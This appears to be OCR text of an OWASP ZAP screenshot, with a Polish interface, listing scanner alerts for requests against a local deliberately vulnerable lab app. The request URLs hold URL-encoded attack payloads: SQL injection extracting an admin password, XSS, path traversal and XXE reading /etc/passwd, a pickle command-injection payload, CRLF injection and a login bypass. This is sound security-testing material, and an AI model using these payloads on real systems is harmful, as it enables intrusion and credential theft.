 OWASP ZAP - OWASP ZAP 2.10.0
Plik Edytuj Widok Analizuj Raport Narzędzia Import Online Pomoc
Tryb standardowy
Strony
Szybki Start Żądanie Odpowiedź
<
Automated Scan
Konteksty
Domyślny kontekst
Strony
This screen allows you to launch an automated scan against  an application - just enter its URL below and press 'Attack'.
Historia Szukaj Zagrozenia Wynik Pająk Aktywne Skanowanie
X-Content-Type-Options Header Missing (36)
GET: http://127.0.0.1:65412
GET: http://127.0.0.1:65412/
GET: http://127.0.0.1:65412/?charset=utf8
GET: http://127.0.0.1:65412/?charset=utf8%0D%0AX-XSS-Protection:0%0D%0AContent-Length:388%0D%0A%0D%0A%3C!DOCTYPE%20html%3E%3Chtml%3E%
GET: http://127.0.0.1:65412/?comment
GET: http://127.0.0.1:65412/?comment=%3Cdiv%20style%3D%22color%3Ared%3B%20font-weight%3A%20bold%22%3EI%20quit%20the%20job%3C%2Fdiv%3E
GET: http://127.0.0.1:65412/?comment=%3Cscript%3Ealert(%22arbitrary%20javascript%22)%3C%2Fscript%3E
GET: http://127.0.0.1:65412/?domain=www.google.com
GET: http://127.0.0.1:65412/?foobar
GET: http://127.0.0.1:65412/?id=(SELECT%20(CASE%20WHEN%20(SUBSTR((SELECT%20password%20FROM%20users%20WHERE%20name%3D%27admin%27
GET: http://127.0.0.1:65412/?id=2
GET: http://127.0.0.1:65412/?id=2%20AND%20SUBSTR((SELECT%20password%20FROM%20users%20WHERE%20name%3D%27admin%27)%2C1%2C1)%3D%
GET: http://127.0.0.1:65412/?id=2%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20(SELECT%20id%7C%7C%27%2C%27%7C%7Cus
GET: http://127.0.0.1:65412/?include
GET: http://127.0.0.1:65412/?name=admin%27%20and%20substring(password%2Ftext()%2C3%2C1)%3D%27n
GET: http://127.0.0.1:65412/?name=dian
GET: http://127.0.0.1:65412/?object=cos%0Asystem%0A(S%27ping%20-c%205%20127.0.0.1%27%0AtR.%0A
GET: http://127.0.0.1:65412/?path
GET: http://127.0.0.1:65412/?path=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
GET: http://127.0.0.1:65412/?path=dsvw.py
GET: http://127.0.0.1:65412/?path=http%3A%2F%2F127.0.0.1%3A631
GET: http://127.0.0.1:65412/?redir
GET: http://127.0.0.1:65412/?redir=http%3A%2F%2Fdsvw.c1.biz
GET: http://127.0.0.1:65412/?size=32
GET: http://127.0.0.1:65412/?v=%3Cimg%20src%3D%22%2F%3Fcomment%3D%253Cdiv%2520style%253D%2522color%253Ared%253B%2520font-weight%25
GET: http://127.0.0.1:65412/?v=0.2
GET: http://127.0.0.1:65412/?v=0.2%3Cdiv%20style%3D%22opacity%3A0%3Bfilter%3Aalpha(opacity%3D20)%3Bbackground-color%3A%23000%3Bwidth%3A100
GET: http://127.0.0.1:65412/?v=0.2%3Ciframe%20src%3D%22http%3A%2F%2Fdsvw.c1.biz%2F%22%20style%3D%22background-color%3Awhite%3Bwidth%3A
GET: http://127.0.0.1:65412/?v=0.2%3Ciframe%20src%3D%22http%3A%2F%2Fdsvw.c1.biz%2Fi%2Flogin.html%22%20style%3D%22background-color%3Awhite%
GET: http://127.0.0.1:65412/?v=0.2%3Cscript%3Ealert(%22arbitrary%20javascript%22)%3C%2Fscript%3E
GET: http://127.0.0.1:65412/?xml=%3C!DOCTYPE%20example%20%5B%3C!ENTITY%20xxe%20SYSTEM%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22%3E%5
GET: http://127.0.0.1:65412/?xml=%3Croot%3E%3C%2Froot%3E
GET: http://127.0.0.1:65412/login?password&username
GET: http://127.0.0.1:65412/login?password=%27%20OR%20%271%27%20LIKE%20%271&username=admin
GET: http://127.0.0.1:65412/users.json?callback=alert(%22arbitrary%20javascript%22)%3Bprocess
GET: http://127.0.0.1:65412/users.json?callback=process
Information Disclosure - Sensitive Information in URL (6)
Pełna specyfikacja zagrożeń będzie wyświetlana w tym oknie
Możesz recznie dodawac zagrozenia poprzez klikniecie prawym guzikiem na odpowi
edniej linni i wybierając dodaj zagrozenie
Możesz rowniez edytowac zagrożenia przez podwojne klikniecie na wybranym zagro
zeniu.